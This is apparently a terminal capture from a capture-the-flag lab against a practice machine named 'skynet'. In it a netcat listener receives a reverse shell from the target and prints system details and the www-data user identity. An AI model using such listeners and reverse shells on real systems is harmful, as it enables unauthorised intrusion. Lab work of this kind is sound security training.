 john@xps15: ~/ctf/thm/skynet-yt/www 59x19
john@xps15:~/ctf/thm/skynet-yt/www$ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 10.10.225.90 51858
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Ju
n 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 07:14:35 up  1:02,  0 users,  load average: 0.00, 0.00, 0.
00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   P
CPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$